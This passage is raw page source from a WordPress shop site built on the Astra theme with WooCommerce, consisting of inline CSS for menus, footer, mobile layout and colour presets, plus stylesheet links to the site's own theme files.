.main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0170B9;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0170B9;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0170B9;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://nirido.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=9e9b8d29dad397d11d2f7d9a7cd0058a' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://nirido.co.il/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min-rtl.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://nirido.co.il/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min-rtl.css?ver=3.6.2' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://nirido.co.il/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min-rtl.css?ver=3.6.2' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#0170B9;color:#ffffff;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#0170B9;}.woocommerce-message::before,.woocommerce-info::before{color:#0170B9;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#0170B9;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#0170B9;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#0170B9;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#0170B9;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#0170B9;}.woocommerce a.remove:hover{color:#0170B9;border-color:#0170B9;background-color:#ffffff;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 0 0 1px;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-right:15px;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:right;}.woocommerce #reviews #review_form_wrapper{width:45%;float:left;padding-right:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce ul.products, .woocommerce-page ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-left:20px;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-right:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-left:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0170B9;}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product 